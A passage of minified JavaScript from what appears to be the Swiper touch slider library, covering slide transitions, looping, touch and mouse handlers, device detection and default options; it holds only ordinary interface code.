i=this.activeIndex,s=this.params,a=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionStart"),e&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,s=this.previousIndex,a=this.params;if(this.animating=!1,!a.cssMode){this.setTransition(0);var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}};var u={slideTo:function(e,t,i,s){var a;void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=this,n=e;n<0&&(n=0);var o=r.params,l=r.snapGrid,d=r.slidesGrid,h=r.previousIndex,p=r.activeIndex,c=r.rtlTranslate,u=r.wrapperEl;if(r.animating&&o.preventInteractionOnTransition)return!1;var v=Math.min(r.params.slidesPerGroupSkip,n),f=v+Math.floor((n-v)/r.params.slidesPerGroup);f>=l.length&&(f=l.length-1),(p||o.initialSlide||0)===(h||0)&&i&&r.emit("beforeSlideChangeStart");var m,g=-l[f];if(r.updateProgress(g),o.normalizeSlideIndex)for(var b=0;b<d.length;b+=1)-Math.floor(100*g)>=Math.floor(100*d[b])&&(n=b);if(r.initialized&&n!==p){if(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate())return!1;if(!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(p||0)!==n)return!1}if(m=n>p?"next":n<p?"prev":"reset",c&&-g===r.translate||!c&&g===r.translate)return r.updateActiveIndex(n),o.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==o.effect&&r.setTranslate(g),"reset"!==m&&(r.transitionStart(i,m),r.transitionEnd(i,m)),!1;if(o.cssMode){var w=r.isHorizontal();return 0===t?u[w?"scrollLeft":"scrollTop"]=-g:u.scrollTo?u.scrollTo(((a={})[w?"left":"top"]=-g,a.behavior="smooth",a)):u[w?"scrollLeft":"scrollTop"]=-g,!0}return 0===t?(r.setTransition(0),r.setTranslate(g),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,s),r.transitionStart(i,m),r.transitionEnd(i,m)):(r.setTransition(t),r.setTranslate(g),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,s),r.transitionStart(i,m),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,m))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var a=e;return this.params.loop&&(a+=this.loopedSlides),this.slideTo(a,t,i,s)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this.params,a=this.animating,r=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(a)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this.params,a=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(s.loop){if(a)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var d,h=l(o?this.translate:-this.translate),p=r.map((function(e){return l(e)})),c=(n.map((function(e){return l(e)})),r[p.indexOf(h)],r[p.indexOf(h)-1]);return void 0===c&&s.cssMode&&r.forEach((function(e){!c&&h>=e&&(c=e)})),void 0!==c&&(d=n.indexOf(c))<0&&(d=this.activeIndex-1),this.slideTo(d,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===s&&(s=.5);var a=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,a),n=r+Math.floor((a-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*s&&(a+=this.params.slidesPerGroup)}else{var d=this.snapGrid[n-1];o-d<=(this.snapGrid[n]-d)*s&&(a-=this.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,this.slidesGrid.length-1),this.slideTo(a,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,o=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?o<t.loopedSlides-r/2||o>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),o=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),n.nextTick((function(){t.slideTo(o)}))):t.slideTo(o):o>t.slides.length-r?(t.loopFix(),o=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),n.nextTick((function(){t.slideTo(o)}))):t.slideTo(o)}else t.slideTo(o)}};var v={loopCreate:function(){var t=this,i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-r.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var o=0;o<n;o+=1){var l=s(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(l)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);var d=[],h=[];r.each((function(e,i){var a=s(i);e<t.loopedSlides&&h.push(i),e<r.length&&e>=r.length-t.loopedSlides&&d.push(i),a.attr("data-swiper-slide-index",e)}));for(var p=0;p<h.length;p+=1)a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var c=d.length-1;c>=0;c-=1)a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,s=this.loopedSlides,a=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<s)e=i.length-3*s+t,e+=s,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-s){e=-i.length+t+s,e+=s,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=a,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}};var f={setGrabCursor:function(e){if(!(o.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){o.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var m,g,b,w,y,x,T,E,S,C,M,P,z,k,$,L={appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&t.append(e[s]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&o.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,s=this.activeIndex;t.loop&&this.loopDestroy();var a=s+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);a=s+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&o.observer||this.update(),this.slideTo(a,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,s=this.params,a=this.activeIndex;s.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var n=a>e?a+1:a,l=[],d=r-1;d>=e;d-=1){var h=this.slides.eq(d);h.remove(),l.unshift(h)}if("object"==typeof t&&"length"in t){for(var p=0;p<t.length;p+=1)t[p]&&i.append(t[p]);n=a>e?a+t.length:a}else i.append(t);for(var c=0;c<l.length;c+=1)i.append(l[c]);s.loop&&this.loopCreate(),s.observer&&o.observer||this.update(),s.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,s=this.activeIndex;t.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var a,r=s;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)a=e[n],this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else a=e,this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&o.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},I=(m=t.navigator.platform,g=t.navigator.userAgent,b={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!t.cordova&&!t.phonegap),phonegap:!(!t.cordova&&!t.phonegap),electron:!1},w=t.screen.width,y=t.screen.height,x=g.match(/(Android);?[\s\/]+([\d.]+)?/),T=g.match(/(iPad).*OS\s([\d_]+)/),E=g.match(/(iPod)(.*OS\s([\d_]+))?/),S=!T&&g.match(/(iPhone\sOS|iOS)\s([\d_]+)/),C=g.indexOf("MSIE ")>=0||g.indexOf("Trident/")>=0,M=g.indexOf("Edge/")>=0,P=g.indexOf("Gecko/")>=0&&g.indexOf("Firefox/")>=0,z="Win32"===m,k=g.toLowerCase().indexOf("electron")>=0,$="MacIntel"===m,!T&&$&&o.touch&&(1024===w&&1366===y||834===w&&1194===y||834===w&&1112===y||768===w&&1024===y)&&(T=g.match(/(Version)\/([\d.]+)/),$=!1),b.ie=C,b.edge=M,b.firefox=P,x&&!z&&(b.os="android",b.osVersion=x[2],b.android=!0,b.androidChrome=g.toLowerCase().indexOf("chrome")>=0),(T||S||E)&&(b.os="ios",b.ios=!0),S&&!E&&(b.osVersion=S[2].replace(/_/g,"."),b.iphone=!0),T&&(b.osVersion=T[2].replace(/_/g,"."),b.ipad=!0),E&&(b.osVersion=E[3]?E[3].replace(/_/g,"."):null,b.ipod=!0),b.ios&&b.osVersion&&g.indexOf("Version/")>=0&&"10"===b.osVersion.split(".")[0]&&(b.osVersion=g.toLowerCase().split("version/")[1].split(" ")[0]),b.webView=!(!(S||T||E)||!g.match(/.*AppleWebKit(?!.*Safari)/i)&&!t.navigator.standalone)||t.matchMedia&&t.matchMedia("(display-mode: standalone)").matches,b.webview=b.webView,b.standalone=b.webView,b.desktop=!(b.ios||b.android)||k,b.desktop&&(b.electron=k,b.macos=$,b.windows=z,b.macos&&(b.os="macos"),b.windows&&(b.os="windows")),b.pixelRatio=t.devicePixelRatio||1,b);function D(i){var a=this.touchEventsData,r=this.params,o=this.touches;if(!this.animating||!r.preventInteractionOnTransition){var l=i;l.originalEvent&&(l=l.originalEvent);var d=s(l.target);if(("wrapper"!==r.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===l.type,(a.isTouchEvent||!("which"in l)||3!==l.which)&&!(!a.isTouchEvent&&"button"in l&&l.button>0||a.isTouched&&a.isMoved)))if(r.noSwiping&&d.closest(r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass)[0])this.allowClick=!0;else if(!r.swipeHandler||d.closest(r.swipeHandler)[0]){o.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,o.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;var h=o.currentX,p=o.currentY,c=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,u=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(!c||!(h<=u||h>=t.screen.width-u)){if(n.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=h,o.startY=p,a.touchStartTime=n.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==l.type){var v=!0;d.is(a.formElements)&&(v=!1),e.activeElement&&s(e.activeElement).is(a.formElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var f=v&&this.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||f)&&l.preventDefault()}this.emit("touchStart",l)}}}}function O(t){var i=this.touchEventsData,a=this.params,r=this.touches,o=this.rtlTranslate,l=t;if(l.originalEvent&&(l=l.originalEvent),i.isTouched){if(!i.isTouchEvent||"mousemove"!==l.type){var d="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),h="touchmove"===l.type?d.pageX:l.pageX,p="touchmove"===l.type?d.pageY:l.pageY;if(l.preventedByNestedSwiper)return r.startX=h,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(n.extend(r,{startX:h,startY:p,currentX:h,currentY:p}),i.touchStartTime=n.now()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<r.startX&&this.translate<=this.maxTranslate()||h>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&l.target===e.activeElement&&s(l.target).is(i.formElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){r.currentX=h,r.currentY=p;var c=r.currentX-r.startX,u=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(c,2)+Math.pow(u,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:c*c+u*u>=25&&(v=180*Math.atan2(Math.abs(u),Math.abs(c))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",l),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",l)),this.emit("sliderMove",l),i.isMoved=!0;var f=this.isHorizontal()?c:u;r.diff=f,f*=a.touchRatio,o&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var m=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&i.currentTranslate>this.minTranslate()?(m=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,g))):f<0&&i.currentTranslate<this.maxTranslate()&&(m=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,g))),m&&(l.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:n.now()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",l)}function A(e){var t=this,i=t.touchEventsData,s=t.params,a=t.touches,r=t.rtlTranslate,o=t.$wrapperEl,l=t.slidesGrid,d=t.snapGrid,h=e;if(h.originalEvent&&(h=h.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",h),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=n.now(),u=c-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(h),t.emit("tap click",h),u<300&&c-i.lastClickTime<300&&t.emit("doubleTap doubleClick",h)),i.lastClickTime=n.now(),n.nextTick((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=s.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!s.cssMode)if(s.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var v=i.velocities.pop(),f=i.velocities.pop(),m=v.position-f.position,g=v.time-f.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<s.freeModeMinimumVelocity&&(t.velocity=0),(g>150||n.now()-v.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*s.freeModeMomentumRatio,w=t.velocity*b,y=t.translate+w;r&&(y=-y);var x,T,E=!1,S=20*Math.abs(t.velocity)*s.freeModeMomentumBounceRatio;if(y<t.maxTranslate())s.freeModeMomentumBounce?(y+t.maxTranslate()<-S&&(y=t.maxTranslate()-S),x=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),s.loop&&s.centeredSlides&&(T=!0);else if(y>t.minTranslate())s.freeModeMomentumBounce?(y-t.minTranslate()>S&&(y=t.minTranslate()+S),x=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),s.loop&&s.centeredSlides&&(T=!0);else if(s.freeModeSticky){for(var C,M=0;M<d.length;M+=1)if(d[M]>-y){C=M;break}y=-(y=Math.abs(d[C]-y)<Math.abs(d[C-1]-y)||"next"===t.swipeDirection?d[C]:d[C-1])}if(T&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(b=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),s.freeModeSticky){var P=Math.abs((r?-y:y)-t.translate),z=t.slidesSizesGrid[t.activeIndex];b=P<z?s.speed:P<2*z?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void t.slideToClosest();s.freeModeMomentumBounce&&E?(t.updateProgress(x),t.setTransition(b),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(s.speed),t.setTranslate(x),o.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))}))):t.velocity?(t.updateProgress(y),t.setTransition(b),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(y),t.updateActiveIndex(),t.updateSlidesClasses()}else if(s.freeModeSticky)return void t.slideToClosest();(!s.freeModeMomentum||u>=s.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var k=0,$=t.slidesSizesGrid[0],L=0;L<l.length;L+=L<s.slidesPerGroupSkip?1:s.slidesPerGroup){var I=L<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[L+I]?p>=l[L]&&p<l[L+I]&&(k=L,$=l[L+I]-l[L]):p>=l[L]&&(k=L,$=l[l.length-1]-l[l.length-2])}var D=(p-l[k])/$,O=k<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(D>=s.longSwipesRatio?t.slideTo(k+O):t.slideTo(k)),"prev"===t.swipeDirection&&(D>1-s.longSwipesRatio?t.slideTo(k+O):t.slideTo(k))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(h.target===t.navigation.nextEl||h.target===t.navigation.prevEl)?h.target===t.navigation.nextEl?t.slideTo(k+O):t.slideTo(k):("next"===t.swipeDirection&&t.slideTo(k+O),"prev"===t.swipeDirection&&t.slideTo(k))}}}function G(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,a=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&a!==this.snapGrid&&this.checkOverflow()}}function H(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function B(){var e=this.wrapperEl;this.previousTranslate=this.translate,this.translate=this.isHorizontal()?-e.scrollLeft:-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var t=this.maxTranslate()-this.minTranslate();(0===t?0:(this.translate-this.minTranslate())/t)!==this.progress&&this.updateProgress(this.translate),this.emit("setTranslate",this.translate,!1)}var N=!1;function X(){}var V={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},Y={update:h,translate:p,transition:c,slide:u,loop:v,grabCursor:f,manipulation:L,events:{attachEvents:function(){var t=this.params,i=this.touchEvents,s=this.el,a=this.wrapperEl;this.onTouchStart=D.bind(this),this.onTouchMove=O.bind(this),this.onTouchEnd=A.bind(this),t.cssMode&&(this.onScroll=B.bind(this)),this.onClick=H.bind(this);var r=!!t.nested;if(!o.touch&&o.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,r),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var n=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,n),s.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:r}:r),s.addEventListener(i.end,this.onTouchEnd,n),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,n),N||(e.addEventListener("touchstart",X),N=!0)}(t.simulateTouch&&!I.ios&&!I.android||t.simulateTouch&&!o.touch&&I.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,r),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),t.cssMode&&a.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(I.ios||I.android?"resize orientationchange observerUpdate":"resize observerUpdate",G,!0):this.on("observerUpdate",G,!0)},detachEvents:function(){var t=this.params,i=this.touchEvents,s=this.el,a=this.wrapperEl,r=!!t.nested;if(!o.touch&&o.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,r),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var n=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,n),s.removeEventListener(i.move,this.onTouchMove,r),s.removeEventListener(i.end,this.onTouchEnd,n),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,n)}(t.simulateTouch&&!I.ios&&!I.android||t.simulateTouch&&!o.touch&&I.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,r),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),t.cssMode&&a.removeEventListener("scroll",this.onScroll),this.off(I.ios||I.android?"resize orientationchange observerUpdate":"resize observerUpdate",G)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides;void 0===i&&(i=0);var s=this.params,a=this.$el,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r);if(o&&this.currentBreakpoint!==o){var l=o in r?r[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=l[e];void 